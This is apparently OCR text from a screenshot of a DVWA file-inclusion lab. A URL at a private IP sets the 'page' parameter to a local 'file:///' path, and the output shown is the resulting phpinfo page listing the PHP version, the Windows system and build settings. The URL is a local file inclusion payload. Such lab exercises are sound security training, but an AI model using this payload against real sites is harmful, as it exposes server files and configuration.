 192.168.0.105/dvwa/vulnerabilities/fi/?page=file:///C:/phpstudy/www/test.php
PHP Version 5.4.45
php
System
Windows NT WIN-VN2RCOUKIHC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler